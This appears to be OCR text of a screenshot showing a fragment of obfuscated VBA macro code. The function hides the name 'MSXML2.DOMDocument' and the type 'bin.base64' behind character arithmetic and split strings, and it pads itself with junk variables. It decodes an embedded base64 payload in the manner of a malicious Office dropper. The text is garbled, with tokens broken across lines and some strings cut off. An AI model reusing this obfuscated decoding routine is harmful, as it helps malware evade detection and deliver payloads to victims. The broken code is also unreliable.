
Dim
 objNode 
As
Object
Dim
 asduiwhqdqiw 
As
Integer
, nudqwd 
As
Integer
, ssh
    nudqwd = Tan(12)
'MsgBox ("tangens:" + nudqwd)
    asduiwhqdqiw = Hhqudhqwgyuqwaaa(nudqwd)
    QHDHUQW = 
""
 & Chr(78 + asduiwhqdqiw) + 
"SXML2.DOMD
Set
 objXML = 
CreateObject
(QHDHUQW)
Set
 objNode = objXML.createElement(
"b6"
 + 
"4"
)
    objNodeS = 
"j1h2 ehgj12hj12 ejg12e1"
    objNodeE = 
"g21eh1"
    objNodeQ = 
"1j2ge h12"
    objNodeZ = 
"dbjsahs "
    objNode.DataType = 
"bin.b"
 + Chr(97) + 
"se"
 + 
"6"
 &
    objNode.Text = strData
    WUDHA = objNode.nodeTypedValue
    Quqhwdbyas = WUDHA
Set
 objNode = 
Nothing
Set
 objXML = 
Nothing
End
Function